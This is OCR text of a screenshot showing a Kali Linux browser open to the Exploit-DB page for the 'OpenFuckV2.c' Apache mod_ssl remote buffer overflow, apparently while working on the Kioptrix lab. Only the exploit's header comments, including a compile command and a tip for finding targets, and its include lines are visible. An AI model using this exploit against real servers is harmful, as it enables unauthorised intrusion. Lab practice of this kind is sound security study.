 Applications Places Firefox ESR Sun 17:27
11.76 / 11.3 / 11.31
com.android.systemui
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow - Mozilla Firefox
Kioptrix: Level 1 (#1) ... Test Page for the Apache... Apache mod_ssl < 2.8...
https://www.exploit-db.com/exploits/764/ Search
HackerSploit
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote
Buffer Overflow
EDB-ID: 764 Author: spabam Published: 2003-04-04
CVE: CVE-2002-0082 Type: Remote Platform: Unix
Aliases: OpenFuckV2, OpenFuckV2.c Advisory/Source: N/A Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 /*
2 * E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
3 *
4 * OF version r00t VERY PRIV8 spabam
5 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
6 * objdump -R /usr/sbin/httpd|grep free to get more targets
7 * #hackarena irc.brasnet.org
8 */
9
10 #include <arpa/inet.h>
11 #include <netinet/in.h>
12 #include <sys/types.h>
13 #include <sys/socket.h>
14 #include <netdb.h>
15 #include <errno.h>
16 #include <string.h>
17 #include <stdio.h>
18 #include <unistd.h>
19
20 #include <openssl/ssl.h>
21 #include <openssl/rsa.h>
22 #include <openssl/x509.h>
23 #include <openssl/evp.h>
24
25 /* update this if you add architectures */
26 #define MAX_ARCH 138